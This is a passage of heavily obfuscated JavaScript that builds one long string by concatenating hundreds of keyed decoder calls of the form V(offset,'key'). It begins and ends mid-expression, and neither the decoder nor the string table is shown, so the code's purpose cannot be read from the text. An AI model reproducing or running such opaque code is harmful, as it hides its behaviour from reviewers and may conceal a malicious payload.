'vsEt')+V(0x1398,'uhxy')+V(0x7c5,'syPc')+V(0xc29,'rZX2')+V(0x1c0,'mL]x')+V(0x799,')vKw')+V(0x428,'35jG')+V(0x1453,')vKw')+V(0x131f,'MIT5')+V(0x1144,'yv[*')+V(0x1255,'^9nA')+V(0x242,'@*6T')+V(0x144f,'Cod1')+V(0x40c,'syPc')+V(0x11dc,'Ve&f')+V(0xa3e,'SnQv')+V(0x802,'U@y&')+V(0x135c,'hR*u')+V(0x10ea,'eWWl')+V(0x11a3,'ABfs')+V(0x653,'U@y&')+V(0x9d9,'35jG')+V(0x1290,'4XSe')+V(0x14d4,'syPc')+V(0xcc1,'U@y&')+V(0x177,'EjjM')+V(0x141b,'InF%')+V(0x100c,')vKw')+V(0x426,'CN4@')+V(0x1b9,'fp2#')+V(0x1196,'eWWl')+V(0xf56,'HAS2')+V(0xb71,'4XSe')+V(0xba6,'CN4@')+V(0x3d0,'SnQv')+V(0x11b,'fp2#')+V(0x14ba,'yv[*')+V(0x213,'#og]')+V(0xe49,'h3ci')+V(0xda7,'27E(')+V(0x216,'@*6T')+V(0x9e3,'U@y&')+V(0x1cf,'8gxt')+V(0xcdc,'Cod1')+V(0x1149,'35jG')+V(0xa61,'EjjM')+V(0x11dd,'4XSe')+V(0xd73,'^9nA')+V(0x14b9,'MIT5')+V(0xb14,'PTG*')+V(0x118c,'dPZa')+V(0xafb,'fp2#')+V(0xedd,'F5J[')+V(0x814,'h3ci')+V(0x139c,'35jG')+V(0x14a0,'#og]')+V(0xcba,'G3Ww')+V(0x753,'vsEt')+V(0xa1b,'eMY7')+V(0x193,'vsEt')+V(0x4c6,'isHN')+V(0x787,'eWWl')+V(0x12c2,'PTG*')+V(0x988,'@*6T')+V(0x403,'4XSe')+V(0x10d2,'hR*u')+V(0xda5,'SnQv')+V(0x127c,'isHN')+V(0x11a8,'Xdd3')+V(0x93e,'Xdd3')+V(0xd24,')*j7')+V(0x1213,'InF%')+(V(0x210,'fp2#')+V(0x895,'Rndx')+V(0x10af,'dPZa')+V(0xe53,'fp2#')+V(0xf02,'HAS2')+V(0x473,'EiV6')+V(0x89f,'Cod1')+V(0x3f3,'8gxt')+V(0x1101,'MIT5')+V(0x79c,'EiV6')+V(0xd9f,'Ve&f')+V(0x1ef,'q0hd')+V(0x910,'27E(')+V(0x1035,'yv[*')+V(0xee5,'fp2#')+V(0xc1,'MIT5')+V(0x1429,'fp2#')+V(0xa3d,'h3ci')+V(0x1426,'rZX2')+V(0x5d2,'[]Wo')+V(0x1469,'a3Ue')+V(0xbe6,'yv[*')+V(0x60f,'mL]x')+V(0x6ad,'qb6N')+V(0x798,'ABfs')+V(0x1258,'a3Ue')+V(0x360,'Xdd3')+V(0x596,'4XSe')+V(0x8fe,'eMY7')+V(0xc5f,'Cod1')+V(0xc44,'F5J[')+V(0xd1b,'U@y&')+V(0xe37,'yv[*')+V(0x52a,'a3Ue')+V(0xe90,'hR*u')+V(0x1430,'InF%')+V(0xe15,'uhxy')+V(0x3b5,'8gxt')+V(0x8f7,'CN4@')+V(0xf51,'[]Wo')+V(0x10ef,'eMY7')+V(0x7f8,'iFM3')+V(0x879,'O9ng')+V(0x199,'vsEt')+V(0xe7e,'#og]')+V(0x437,'^9nA')+V(0x10e1,'Cod1')+V(0x10a8,'PTG*')+V(0xc65,'EjjM')+V(0xed1,'EiV6')+V(0xfbc,'Cod1')+V(0xbfa,'eWWl')+V(0xc58,'U@y&')+V(0x21c,'qb6N')+V(0x1299,'2AHF')+V(0xd6a,'HAS2')+V(0xbb,'eWWl')+V(0xb10,'ABfs')+V(0x855,'isHN')+V(0x1353,'Cod1')+V(0x90b,'UPH4')+V(0x96d,'yv[*')+V(0x5fa,'F5J[')+V(0x1042,'vsEt')+V(0xbee,'PTG*')+V(0xf6c,'iFM3')+V(0xe67,'Xdd3')+V(0xc2f,'eWWl')+V(0x709,'EiV6')+V(0x1e7,'Xdd3')+V(0x801,'tPWf')+V(0x141e,'Rndx')+V(0x73a,'vsEt')+V(0x244,'MIT5')+V(0xa0c,'G3Ww')+V(0x1014,'fp2#')+V(0x13a1,'rZX2')+V(0x2ca,'G3Ww')+V(0x7cc,'vsEt')+V(0x45e,'PTG*')+V(0x1032,'PTG*')+V(0xcfe,'InF%')+V(0xadd,')vKw')+V(0xac9,'vsEt')+V(0x118b,')*j7')+V(0x951,'#og]')+V(0x28e,'eMY7')+V(0x4e5,'B!nN')+V(0xfcc,')*j7')+V(0x5ee,'syPc')+V(0xe6d,'ABfs')+V(0x9b2,'eWWl')+V(0xa7a,'27E(')+V(0x9d4,'8gxt')+V(0xd7c,'O9ng')+V(0x785,'N8Y#')+V(0xbe4,'#og]')+V(0x1a6,'ABfs')+V(0x104c,'MEi5')+V(0x114a,'InF%')+V(0xc2d,'@*6T')+V(0x14c9,'O9ng')+V(0x1502,'@*6T')+V(0xd68,'syPc')+V(0x10e8,'ABfs')+V(0x119f,'yv[*')+V(0x112f,'eWWl')+V(0xfc3,'35jG')+V(0x1f7,'eWWl')+V(0x1422,'Xdd3')+V(0x89c,'U@y&')+V(0xc42,'eWWl')+V(0x31b,')*j7')+V(0x2a9,'#og]')+V(0x10d9,'dPZa')+V(0xcb9,'eMY7')+V(0xb9d,'eMY7')+V(0x74e,')vKw')+V(0xdea,'4XSe')+V(0xa77,'@*6T')+V(0xf76,'@*6T')+V(0xbcf,'mL]x')+V(0x549,'eWWl')+V(0x118d,'@*6T')+V(0x815,'B!nN')+V(0xa9f,'N8Y#')+V(0x8ef,'@*6T')+V(0x134c,'a3Ue')+V(0xc0c,'@*6T')+V(0xd2f,'Rndx')+V(0xc9c,'B!nN')+V(0xe3e,'ABfs')+V(0x8e6,'InF%')+V(0x41f,'rZX2')+V(0x105a,'Cod1')+V(0x5d6,'^9nA')+V(0x80a,'[]Wo')+V(0x117d,'fp2#')+V(0x7e2,'vsEt')+V(0x644,'isHN')+V(0x3d2,'CN4@')+V(0x762,'q0hd')+V(0x10e5,'syPc')+V(0xb7d,'eWWl')+V(0x532,'uhxy')+V(0x676,'EjjM')+V(0x745,'Rndx')+V(0xa14,'fp2#')+V(0xf4d,'B!nN')+V(0xce4,'eMY7')+V(0x6bb,'eWWl')+V(0x7e5,'fp2#')+V(0xccc,'mL]x')+V(0x12fc,'qb6N')+V(0x2d7,'EiV6')+V(0x2f6,'CN4@')+V(0x817,'#og]')+V(0x1503,'isHN')+V(0x125b,'MEi5')+V(0x5c9,'27E(')+V(0x11fd,'Rndx')+V(0x8cd,'isHN')+V(0x566,'N8Y#')+V(0x119b,'isHN')+V(0x808,'h3ci')+V(0x1055,'Ve&f')+V(0x175,'Rndx')+V(0x87d,'PTG*')+V(0xd94,'CN4@')+V(0x238,'HAS2')+V(0x514,'2AHF')+V(0x551,'yv[*')+V(0x6b2,'35jG')+V(0x124a,'rZX2')+V(0x563,'[]Wo')+V(0xc7f,'^9nA')+V(0x40d,'PTG*')+V(0x349,'qb6N')+V(0x6d1,'N8Y#')+V(0x571,'eWWl')+V(0x10fb,'tPWf')+V(0x2aa,'F5J[')+V(0x674,'Cod1')+V(0x13fc,'[]Wo')+V(0x13f,'eMY7')+V(0xdbe,'G3Ww')+V(0x76f,'ABfs')+V(0x2ab,'rZX2')+V(0x813,'35jG')+V(0x1380,'G3Ww')+V(0x126c,'B!nN')+V(0xad7,'yv[*')+V(0x145e,'B!nN')+V(0xdc3,'4XSe')+V(0x123b,'EiV6')+V(0x2c0,'B!nN')+V(0x13e8,'EiV6')+V(0xc81,'dPZa')+V(0x930,'fp2#')+V(0x13d1,'SnQv'))+(V(0x1445,'G3Ww')+V(0x7d5,'eWWl')+V(0x144e,'Xdd3')+V(0x1162,'isHN')+V(0x1341,'F5J[')+V(0xa47,'syPc')+V(0xafe,'a3Ue')+V(0xd87,'MIT5')+V(0x148a,'27E(')+V(0x6c2,'@*6T')+V(0x130c,'F5J[')+V(0x288,'B!nN')+V(0x14c4,'vsEt')+V(0x8cf,'UPH4')+V(0xea4,'ABfs')+V(0xfa7,'vsEt')+V(0x559,'vsEt')+V(0x145d,'h3ci')+V(0x736,'G3Ww')+V(0xc8b,'N8Y#')+V(0x1348,'uhxy')+V(0x1301,'B!nN')+V(0xcc9,'EjjM')+V(0x369,'uhxy')+V(0x319,'rZX2')+V(0x6ce,'MEi5')+V(0x461,')vKw')+V(0x111,'Cod1')+V(0x10df,'Ve&f')+V(0x265,'InF%')+V(0xc3f,'^9nA')+V(0x68f,'G3Ww')+V(0x13f4,'2AHF')+V(0x88b,'Ve&f')+V(0x1434,'rZX2')+V(0x503,'SnQv')+V(0x8ca,'uhxy')+V(0x11f0,'UPH4')+V(0x33c,'yv[*')+V(0x14d1,'yv[*')+V(0x39a,'a3Ue')+V(0x74b,'Rndx')+V(0x61c,'MEi5')+V(0x22d,'@*6T')+V(0xf53,'tPWf')+V(0x5ad,'vsEt')+V(0x75c,'vsEt')+V(0x6cd,'isHN')+V(0x120f,'CN4@')+V(0x6e8,'[]Wo')+V(0xad9,'EjjM')+V(0xc99,'@*6T')+V(0xcee,'2AHF')+V(0x146c,'InF%')+V(0x13ab,'O9ng')+V(0x13f9,'Ve&f')+V(0x19a,'O9ng')+V(0x113,'N8Y#')+V(0x602,'PTG*')+V(0x99e,'dPZa')+V(0x1e1,'Xdd3')+V(0x853,'35jG')+V(0x122c,'syPc')+V(0x3ff,'hR*u')+V(0x1023,'G3Ww')+V(0xd7d,'Xdd3')+V(0x577,'SnQv')+V(0x6dc,'yv[*')+V(0x13a6,'8gxt')+V(0x837,'#og]')+V(0x905,'PTG*')+V(0xa9c,'EjjM')+V(0x124e,'rZX2')+V(0x1066,'SnQv')+V(0x299,'a3Ue')+V(0x600,'yv[*')+V(0x355,'F5J[')+V(0x107c,'eMY7')+V(0x224,'B!nN')+V(0x408,'Xdd3')+V(0x995,'ABfs')+V(0xae7,'4XSe')+V(0x94a,'hR*u')+V(0x7b2,'N8Y#')+V(0x3ed,'4XSe')+V(0x707,'N8Y#')+V(0x12bd,'eWWl')+V(0x5cf,'InF%')+V(0x8c2,'HAS2')+V(0x8ce,'qb6N')+V(0x71d,'h3ci')+V(0x2e2,'MEi5')+V(0x25f,'eMY7')+V(0x13ee,'MEi5')+V(0x1386,'#og]')+V(0x14bb,'eMY7')+V(0x54c,'a3Ue')+V(0x13da,'dPZa')+V(0x134,'isHN')+V(0xc6b,'HAS2')+V(0x347,'2AHF')+V(0x1098,'MEi5')+V(0x939,'isHN')+V(0xf06,'uhxy')+V(0x315,'2AHF')+V(0x2d5,'hR*u')+V(0x109,'SnQv')+V(0xc85,'iFM3')+V(0xefb,'HAS2')+V(0x217,'iFM3')+V(0xb03,'[]Wo')+V(0x12ab,'U@y&')+V(0x12fd,'SnQv')+V(0xd47,'eMY7')+V(0x72d,'eMY7')+V(0x1417,'eWWl')+V(0xfee,'a3Ue')+V(0x144a,'UPH4')+V(0x91d,'yv[*')+V(0x200,'qb6N')+V(0x129a,'ABfs')+V(0x11fe,'O9ng')+V(0x8f8,')*j7')+V(0x27a,'^9nA')+V(0xd56,'2AHF')+V(0x704,'vsEt')+V(0xddf,'Xdd3')+V(0xe2d,'eMY7')+V(0xec5,'isHN')+V(0x45d,'yv[*')+V(0x121a,'tPWf')+V(0x20e,'InF%')+V(0x14b4,')vKw')+V(0xfc0,'isHN')+V(0x6f4,'4XSe')+V(0x13ac,'vsEt')+V(0x3e1,'Ve&f')+V(0x86f,'F5J[')+V(0x87a,'HAS2')+V(0x17f,'27E(')+V(0x989,')vKw')+V(0xdd9,'MIT5')+V(0x64d,'eMY7')+V(0xf70,'4XSe')+V(0xeb0,'N8Y#')+V(0x147f,'ABfs')+V(0xec0,'U@y&')+V(0x3fd,'#og]')+V(0x755,'PTG*')+V(0x112b,'dPZa')+V(0xc95,'iFM3')+V(0x291,'InF%')+V(0x7ca,'2AHF')+V(0x2d4,'EiV6')+V(0x290,'U@y&')+V(0xc63,'MIT5')+V(0x1201,'SnQv')+V(0x12f2,'G3Ww')+V(0x1106,')vKw')+V(0x57b,'uhxy')+V(0x109c,'MEi5')+V(0x1218,'uhxy')+V(0x12ed,'#og]')+V(0x1173,'SnQv')+V(0xb1e,'@*6T')+V(0xa31,'UPH4')+V(0x89e,'Xdd3')+V(0x9a3,'mL]x')+V(0x609,')vKw')+V(0x692,'ABfs')+V(0xc97,'Ve&f')+V(0x11ec,'35jG')+V(0x7ba,'UPH4')+V(0x335,'q0hd')+V(0xdfa,'rZX2')+V(0x112,'N8Y#')+V(0x137,'MEi5')+V(0x10b7,'iFM3')+V(0x9e6,'mL]x')+V(0x8bc,'hR*u')+V(0x13aa,'EiV6')+V(0xeca,'a3Ue')+V(0x72b,'2AHF')+V(0x535,'PTG*')+V(0x47c,'G3Ww')+V(0x149c,'UPH4')+V(0x120d,'^9nA')+V(0x655,'U@y&')+V(0x677,')vKw')+V(0x10f2,'fp2#')+V(0xed3,'Rndx')+V(0xb19,'^9nA')+V(0x12f3,'[]Wo')+V(0x10b,'B!nN')+V(0x28b,'F5J[')+V(0x518,'O9ng')+V(0x1094,')vKw')+V(0xb34,'4XSe')+V(0xc9b,'a3Ue')+V(0x12dd,'UPH4'))+(V(0xe9a,'Ve&f')+V(0xde7,'iFM3')+V(0xbb5,'Cod1')+V(0xc8d,'^9nA')+V(0x295,'HAS2')+V(0x10ec,'q0hd')+V(0x14d7,'2AHF')+V(0x7d1,'CN4@')+V(0x377,'h3ci')+V(0x5b8,'eMY7')+V(0x976,'Rndx')+V(0x448,'Xdd3')+V(0x1073,'8gxt')+V(0x501,'dPZa')+V(0x5c7,'2AHF')+V(0xc7e,'InF%')+V(0xe70,'35jG')+V(0xc69,'2AHF')+V(0x6fe,'yv[*')+V(0x5bb,'yv[*')+V(0x14a2,'N8Y#')+V(0x4a9,'qb6N')+V(0x2ef,'vsEt')+V(0xc3c,'27E(')+V(0xd8c,'a3Ue')+V(0x139f,'vsEt')+V(0x6b3,'yv[*')+V(0x12c1,'MEi5')+V(0x3b0,'B!nN')+V(0x26f,'O9ng')+V(0x2fe,'27E(')+V(0xea2,'O9ng')+V(0x10c3,'h3ci')+V(0x1370,'G3Ww')+V(0xccf,'N8Y#')+V(0xd1f,'CN4@')+V(0x10a6,'ABfs')+V(0xb7c,'N8Y#')+V(0x778,'syPc')+V(0x52c,'O9ng')+V(0xa71,'4XSe')+V(0x1b5,'27E(')+V(0xe79,'PTG*')+V(0x142e,'rZX2')+V(0x965,'InF%')+V(0x658,')vKw')+V(0x1176,'2AHF')+V(0x412,'G3Ww')+V(0x4cf,'yv[*')+V(0x8c6,'iFM3')+V(0x97b,'iFM3')+V(0x1367,'4XSe')+V(0xc10,'syPc')+V(0x1446,'uhxy')+V(0x12e5,'CN4@')+V(0xd13,'ABfs')+V(0xce7,'ABfs')+V(0xa98,'F5J[')+V(0x6ef,'uhxy')+V(0x1dc,'#og]')+V(0xc2,')*j7')+V(0x4d8,'InF%')+V(0xac2,'^9nA')+V(0x701,'eWWl')+V(0xfda,'ABfs')+V(0x21a,'35jG')+V(0x608,'PTG*')+V(0x12ce,'iFM3')+V(0x374,'UPH4')+V(0x522,'UPH4')+V(0xb5a,'q0hd')+V(0xd08,'Rndx')+V(0xb9,'[]Wo')+V(0x20d,'Rndx')+V(0x14e2,')*j7')+V(0x262,'CN4@')+V(0x140b,'isHN')+V(0x1df,'4XSe')+V(0x136e,'^9nA')+V(0x227,'fp2#')+V(0x12c7,'35jG')+V(0x14c3,'Xdd3')+V(0x679,'27E(')+V(0x5fb,'hR*u')+V(0xd4b,'4XSe')+V(0x11ff,'mL]x')+V(0x1311,'EjjM')+V(0x9c4,'InF%')+V(0x324,'PTG*')+V(0x1432,'PTG*')+V(0x406,'B!nN')+V(0x61e,'tPWf')+V(0x1015,'Xdd3')+V(0x12ea,'uhxy')+V(0xf19,'Cod1')+V(0x444,'8gxt')+V(0x11c9,'qb6N')+V(0x560,'27E(')+V(0xdd3,'EiV6')+V(0x103b,'G3Ww')+V(0x1135,'27E(')+V(0x367,'Ve&f')+V(0xee1,'[]Wo')+V(0xae6,'G3Ww')+V(0xc25,'SnQv')+V(0x68e,'O9ng')+V(0x1347,'UPH4')+V(0xe56,'tPWf')+V(0x1324,'dPZa')+V(0x690,'O9ng')+V(0x1328,'MEi5')+V(0x135f,'q0hd')+V(0x818,'^9nA')+V(0xc1c,'h3ci')+V(0x75e,'4XSe')+V(0x8f9,'ABfs')+V(0x9f9,'HAS2')+V(0xecf,')*j7')+V(0x8d3,'qb6N')+V(0x30a,'CN4@')+V(0xfaf,'Cod1')+V(0x805,'#og]')+V(0xa75,'EiV6')+V(0x28a,'syPc')+V(0xe8f,'PTG*')+V(0x48d,'Xdd3')+V(0xe93,'hR*u')+V(0xee2,'N8Y#')+V(0xf92,'HAS2')+V(0x6d7,'G3Ww')+V(0x321,')*j7')+V(0xa44,'tPWf')+V(0x11c7,'isHN')+V(0x10c4,'27E(')+V(0x53e,'2AHF')+V(0xd2,'F5J[')+V(0x11ab,'EiV6')+V(0x4e2,'tPWf')+V(0x578,'G3Ww')+V(0x5ef,'35jG')+V(0x458,'mL]x')+V(0x10f9,')vKw')+V(0x77a,'N8Y#')+V(0x4e6,'mL]x')+V(0x1404,'eWWl')+V(0xf0d,'h3ci')+V(0x88f,'InF%')+V(0x763,'InF%')+V(0x1f6,')*j7')+V(0x18b,')*j7')+V(0x11b6,'EjjM')+V(0x124f,'InF%')+V(0x5c8,'U@y&')+V(0x61b,'q0hd')+V(0xb37,'Xdd3')+V(0x800,'Xdd3')+V(0x83e,'N8Y#')+V(0x1046,'vsEt')+V(0x1397,'syPc')+V(0x938,'8gxt')+V(0xe6e,'eWWl')+V(0x8bb,'EiV6')+V(0x12c0,'EiV6')+V(0x952,'PTG*')+V(0x979,'@*6T')+V(0xf11,'eMY7')+V(0x386,'27E(')+V(0x867,'UPH4')+V(0x1451,'UPH4')+V(0x2de,'EiV6')+V(0x1425,'MEi5')+V(0x129c,'tPWf')+V(0x1154,'4XSe')+V(0x4f1,'Cod1')+V(0x40b,'eMY7')+V(0x8e9,'yv[*')+V(0xa80,'yv[*')+V(0xef6,'eMY7')+V(0xa91,'eMY7')+V(0x1089,'B!nN')+V(0x1215,'h3ci')+V(0x88e,'CN4@')+V(0x1287,'MIT5')+V(0x584,'iFM3')+V(0xa29,'iFM3')+V(0xaad,'qb6N')+V(0x8ed,'27E(')+V(0x11d9,'Xdd3')+V(0x1202,'mL]x')+V(0xa6a,'eWWl')+V(0x7b9,'ABfs')+V(0x147a,'mL]x')+V(0x3fa,'ABfs')+V(0x1a8,'InF%')+V(0xdf7,'rZX2')+V(0x1f9,'dPZa')+V(0x6be,'35jG')+V(0x592,'HAS2')+V(0x1406,'SnQv')+V(0x325,'iFM3'))+(V(0xeea,'@*6T')+V(0xe6a,'@*6T')+V(0xc20,'SnQv')+V(0xde3,'qb6N')+V(0x1c6,'Xdd3')+V(0x157,'MIT5')+V(0x74c,'qb6N')+V(0x20b,'yv[*')+V(0x12b5,'4XSe')+V(0xc66,'eWWl')+V(0xdfe,'uhxy')+V(0x12e3,')vKw')+V(0x272,'EiV6')+V(0x3df,'8gxt')+V(0x14df,'hR*u')+V(0x758,'F5J[')+V(0x13e,'hR*u')+V(0x9c5,'eWWl')+V(0x2ae,'tPWf')+V(0xef4,'CN4@')+V(0xa24,'O9ng')+V(0x14de,'^9nA')+V(0x1121,'8gxt')+V(0x792,'hR*u')+V(0xc55,'tPWf')+V(0x7c1,')vKw')+V(0x6b9,'8gxt')+V(0x357,'G3Ww')+V(0x1333,'h3ci')+V(0xabd,'Ve&f')+V(0x103e,')vKw')+V(0x6e2,'HAS2')+V(0x115,'N8Y#')+V(0xd46,'Xdd3')+V(0xcae,'eMY7')+V(0xad5,'G3Ww')+V(0xfad,'4XSe')+V(0xdef,'eWWl')+V(0x1f8,'Xdd3')+V(0x4ee,'ABfs')+V(0xf5,'N8Y#')+V(0x12f,'syPc')+V(0x104e,')vKw')+V(0x5bf,'yv[*')+V(0x429,')vKw')+V(0xd2d,'Ve&f')+V(0xc96,'35jG')+V(0xe98,'EjjM')+V(0x11f7,'isHN')+V(0x12e2,'a3Ue')+V(0xba0,'syPc')+V(0x12e4,')*j7')+V(0x662,'SnQv')+V(0x25d,'syPc')+V(0x387,')vKw')+V(0x4f3,'U@y&')+V(0xe9e,'yv[*')+V(0x1415,'CN4@')+V(0x1cb,'dPZa')+V(0x247,'Rndx')+V(0xee8,'qb6N')+V(0x10d3,'[]Wo')+V(0xeb4,'h3ci')+V(0x251,'qb6N')+V(0xb9f,'Xdd3')+V(0x5c1,'ABfs')+V(0xf84,'N8Y#')+V(0x2b5,'#og]')+V(0xf03,'8gxt')+V(0x81f,'Rndx')+V(0xf74,'yv[*')+V(0x694,'U@y&')+V(0x700,'h3ci')+V(0xe66,'PTG*')+V(0x134b,'a3Ue')+V(0xbe5,'F5J[')+V(0x9f3,'InF%')+V(0x834,'^9nA')+V(0x582,'35jG')+V(0xd44,'tPWf')+V(0xb57,'Xdd3')+V(0x7f1,'PTG*')+V(0x7b5,'isHN')+V(0x1186,'dPZa')+V(0xed5,'Rndx')+V(0x117e,'eMY7')+V(0xcb4,'Rndx')+V(0x12c3,'ABfs')+V(0x859,'eMY7')+V(0x2af,'[]Wo')+V(0xf39,'UPH4')+V(0x24b,'U@y&')+V(0xb84,'isHN')+V(0x4bf,'isHN')+V(0xe72,'ABfs')+V(0xb62,'SnQv')+V(0x104f,'dPZa')+V(0x683,'SnQv')+V(0x876,'mL]x')+V(0x318,'MIT5')+V(0x964,'F5J[')+V(0x92d,'UPH4')+V(0xe91,'Ve&f')+V(0x4c5,'MEi5')+V(0xadf,'Rndx')+V(0xaeb,'mL]x')+V(0x742,'CN4@')+V(0x13b3,'mL]x')+V(0x484,'Xdd3')+V(0x13b8,'syPc')+V(0xa35,'CN4@')+V(0xa25,'[]Wo')+V(0xd65,'InF%')+V(0xf71,'4XSe')+V(0x1239,'InF%')+V(0x629,'O9ng')+V(0x8c3,'F5J[')+V(0x14dd,'a3Ue')+V(0x2cc,'EjjM')+V(0xd41,'hR*u')+V(0x862,'Xdd3')+V(0x7fe,'8gxt')+V(0x1243,'F5J[')+V(0x1f0,'eWWl')+V(0xe62,'@*6T')+V(0x93c,')*j7')+V(0x8dd,'dPZa')+V(0xe54,'dPZa')+V(0x55d,'uhxy')+V(0xcbc,'8gxt')+V(0x20c,'rZX2')+V(0xd36,'yv[*')+V(0x917,'O9ng')+V(0xb94,')vKw')+V(0xf4b,'8gxt')+V(0xa11,'HAS2')+V(0xe5f,'Rndx')+V(0xf7e,')*j7')+V(0xdb0,'PTG*')+V(0xdae,'@*6T')+V(0x826,'InF%')+V(0xb50,'UPH4')+V(0x14da,'tPWf')+V(0xad3,'@*6T')+V(0x13bb,'O9ng')+V(0x241,'Rndx')+V(0x4d6,'27E(')+V(0xc2a,')*j7')+V(0x6d9,'2AHF')+V(0xb3d,'O9ng')+V(0xce8,'a3Ue')+V(0xbce,'yv[*')+V(0x34f,'Xdd3')+V(0x3a1,'a3Ue')+V(0x6a7,'tPWf')+V(0x508,'O9ng')+V(0x1072,'uhxy')+V(0x2a7,'F5J[')+V(0x950,'EjjM')+V(0xe2e,'syPc')+V(0x946,'O9ng')+V(0xec6,'F5J[')+V(0x186,'tPWf')+V(0xadc,'eMY7')+V(0x11a9,')*j7')+V(0x10a3,'q0hd')+V(0x86d,'qb6N')+V(0x94e,'Cod1')+V(0x4dc,'[]Wo')+V(0xe5a,'PTG*')+V(0xeed,'Xdd3')+V(0x418,'h3ci')+V(0x422,'PTG*')+V(0xaba,'iFM3')+V(0x14dc,'tPWf')+V(0x500,'mL]x')+V(0x147,'fp2#')+V(0x258,'eMY7')+V(0xdb6,'2AHF')+V(0x86a,'U@y&')+V(0xa09,'N8Y#')+V(0x1b0,'[]Wo')+V(0xd16,'N8Y#')+V(0xf48,'F5J[')+V(0xc5d,'EiV6')+V(0x7a3,'B!nN')+V(0x5dc,'EjjM')+V(0xf0,'F5J[')+V(0x9ff,'InF%')+V(0xeee,'fp2#')+V(0xd6d,'qb6N')+V(0xa6e,'Rndx')+V(0x441,'Cod1')+V(0x10a5,'hR*u')+V(0x83b,'F5J[')+V(0x100f,'G3Ww')+V(0x12ee,'Rndx')+V(0x12d3,')*j7')+V(0xeff,'F5J[')+V(0x1427,'[]Wo'))+(V(0x9a1,'MIT5')+V(0x5d1,'4XSe')+V(0xfa,'U@y&')+V(0x30e,'PTG*')+V(0xcab,'q0hd')+V(0xf2d,'MIT5')+V(0x868,'iFM3')+V(0xbec,'eMY7')+V(0x14d0,'vsEt')+V(0x1252,'Rndx')+V(0x809,'F5J[')+V(0xbd1,'EiV6')+V(0x10b6,'MIT5')+V(0xd67,'#og]')+V(0xf14,'eWWl')+V(0xe65,'hR*u')+V(0x67b,'N8Y#')+V(0xe39,'#og]')+V(0x3d4,'hR*u')+V(0x919,'N8Y#')+V(0xd88,'isHN')+V(0x11f8,'eMY7')+V(0x13f5,'qb6N')+V(0xda6,'vsEt')+V(0xac3,'iFM3')+V(0x1156,'N8Y#')+V(0x113d,'4XSe')+V(0x94d,'Xdd3')+V(0x14b2,'U@y&')+V(0x118e,'UPH4')+V(0xfc4,'[]Wo')+V(0x1331,'vsEt')+V(0xcd8,'UPH4')+V(0xd9,'O9ng')+V(0x921,'h3ci')+V(0xba4,'UPH4')+V(0x112e,'syPc')+V(0x119e,')*j7')+V(0x12b2,'EjjM')+V(0x8d8,'q0hd')+V(0x141f,'tPWf')+V(0x7d8,'G3Ww')+V(0xbae,'Ve&f')+V(0x9e0,'27E(')+V(0xed4,'fp2#')+V(0x1226,'PTG*')+V(0x109d,'InF%')+V(0x8ee,'iFM3')+V(0x1475,'InF%')+V(0x9c7,'h3ci')+V(0x92a,'syPc')+V(0xbc6,'EiV6')+V(0x9df,'F5J[')+V(0x9dd,'EiV6')+V(0x394,'EjjM')+V(0x137c,'EiV6')+V(0x132a,'dPZa')+V(0xb9a,')*j7')+V(0xf63,'syPc')+V(0xe29,'hR*u')+V(0xf0a,'tPWf')+V(0x7e4,'fp2#')+V(0x14f3,'CN4@')+V(0x187,'MEi5')+V(0x13e9,'eWWl')+V(0x12b,'q0hd')+V(0xd0e,'MEi5')+V(0xdec,'yv[*')+V(0xce2,'uhxy')+V(0x633,'35jG')+V(0x148,'F5J[')+V(0x14d8,'EjjM')+V(0xcb8,'EiV6')+V(0x1163,'Ve&f')+V(0xe99,'U@y&')+V(0x120c,'vsEt')+V(0x749,'8gxt')+V(0xe08,'eMY7')+V(0x636,'#og]')+V(0x5f6,'yv[*')+V(0x542,'CN4@')+V(0x11b2,'syPc')+V(0xe38,'a3Ue')+V(0xba1,'q0hd')+V(0x1203,'hR*u')+V(0xc56,'B!nN')+V(0xc2b,'Cod1')+V(0x1cc,')*j7')+V(0x628,'[]Wo')+V(0xcc3,'qb6N')+V(0x255,'[]Wo')+V(0x14b1,'iFM3')+V(0xb1c,'MEi5')+V(0xf81,'iFM3')+V(0xaf4,'MEi5')+V(0xb2e,'2AHF')+V(0x42e,'yv[*')+V(0x2d1,'#og]')+V(0xd91,'EiV6')+V(0xe9d,'MEi5')+V(0xb8d,'h3ci')+V(0xf01,'MEi5')+V(0x3e0,'[]Wo')+V(0xa73,'2AHF')+V(0xbf7,'uhxy')+V(0x494,'B!nN')+V(0x383,'InF%')+V(0x14a4,'N8Y#')+V(0x115d,'2AHF')+V(0xe8,'vsEt')+V(0x667,'B!nN')+V(0x2f7,'isHN')+V(0x145f,'a3Ue')+V(0x13a5,'Rndx')+V(0x424,'ABfs')+V(0x1177,'4XSe')+V(0xa9b,'q0hd')+V(0x142f,'B!nN')+V(0x1034,'mL]x')+V(0x672,'EjjM')+V(0x6ea,'@*6T')+V(0x106b,'G3Ww')+V(0x12f4,'2AHF')+V(0xb6e,'F5J[')+V(0xd71,'EiV6')+V(0x305,'dPZa')+V(0x147e,'^9nA')+V(0x6a8,'8gxt')+V(0xc09,'Xdd3')+V(0xabb,'vsEt')+V(0x7e9,'U@y&')+V(0xabf,'2AHF')+V(0x451,'Xdd3')+V(0xbbb,'uhxy')+V(0x1238,'ABfs')+V(0x1456,'EjjM')+V(0x2e5,'SnQv')+V(0x1235,'ABfs')+V(0x284,'iFM3')+V(0xa4c,'2AHF')+V(0x20a,'B!nN')+V(0x145b,'#og]')+V(0x959,'InF%')+V(0xa32,')vKw')+V(0x13be,')vKw')+V(0x59c,'35jG')+V(0xea5,'U@y&')+V(0x268,'MIT5')+V(0x505,'q0hd')+V(0x103c,'27E(')+V(0x1385,')vKw')+V(0x5a5,'eMY7')+V(0x1500,'isHN')+V(0x720,'isHN')+V(0xbe1,'O9ng')+V(0x1003,'MEi5')+V(0xa59,'a3Ue')+V(0xcc4,'CN4@')+V(0x102b,'yv[*')+V(0x149f,'Ve&f')+V(0x101,'@*6T')+V(0xfd8,'yv[*')+V(0x775,'[]Wo')+V(0x2e9,'eWWl')+V(0x4b9,')*j7')+V(0x516,'27E(')+V(0x1d2,'yv[*')+V(0x15a,'B!nN')+V(0x1ea,'PTG*')+V(0x10fe,'eMY7')+V(0xc84,'SnQv')+V(0x208,'Xdd3')+V(0x78d,'iFM3')+V(0xef7,'eWWl')+V(0x125a,'Rndx')+V(0x130e,'uhxy')+V(0x6c9,'[]Wo')+V(0xa0d,'Cod1')+V(0x673,'O9ng')+V(0x803,'rZX2')+V(0x10a2,'InF%')+V(0x49d,'Rndx')+V(0xc23,'InF%')+V(0x929,'2AHF')+V(0xca9,'2AHF')+V(0x10c0,'ABfs')+V(0x1208,'^9nA')+V(0xb27,'O9ng')+V(0x827,'dPZa')+